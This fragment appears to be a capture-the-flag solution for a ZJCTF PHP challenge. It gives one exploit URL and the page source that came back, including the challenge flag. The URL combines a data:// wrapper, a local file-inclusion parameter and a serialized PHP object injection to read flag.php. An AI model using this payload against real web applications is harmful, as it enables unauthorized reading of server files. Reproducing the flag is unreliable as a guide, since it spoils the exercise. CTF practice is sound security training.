 e3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:%7Bs:4:"file";s:8:"flag.php";%7D
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("flag{8ce2cb97-0457-46b3-9ec8-5b96b13baac2}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ